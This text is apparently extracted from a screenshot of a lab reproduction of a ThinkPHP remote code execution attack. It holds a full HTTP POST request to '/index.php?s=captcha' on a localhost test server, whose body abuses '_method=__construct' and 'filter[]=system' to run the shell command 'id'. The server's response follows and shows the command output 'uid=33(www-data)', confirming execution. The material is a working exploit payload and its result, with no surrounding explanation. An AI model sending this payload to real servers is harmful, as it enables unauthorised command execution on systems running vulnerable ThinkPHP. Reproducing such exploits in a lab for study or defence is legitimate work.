 POST /index.php?s=captcha HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Content-Length: 72
_method=__construct&filter[]=system&method=get&
server[REQUEST_METHOD]=id
1 HTTP/1.1 200 OK
2 Date: Fri, 27 May 2022 02:15:00 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 7386
9
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="UTF-8">
15 <title>
System Error